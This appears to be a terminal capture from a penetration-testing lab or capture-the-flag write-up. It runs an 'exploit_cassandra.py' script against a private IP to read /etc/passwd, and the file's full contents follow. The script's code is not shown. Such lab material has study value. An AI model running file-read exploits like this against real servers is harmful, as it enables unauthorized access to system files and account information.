 ┌──(kali㉿kali)-[~/Downloads]
└─$ python exploit_cassandra.py 192.168.111.240 /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ntp:x:106:113::/nonexistent:/usr/sbin/nologin
cassandra:x:107:114:Cassandra database,,,:/var/lib/cassandra:/usr/sbin/nologin
cassie:x:1000:1000::/home/cassie:/bin/bash
freeswitch:x:998:998:FreeSWITCH:/var/lib/freeswitch:/bin/false
anthony:x:1001:1001::/home/anthony:/bin/bash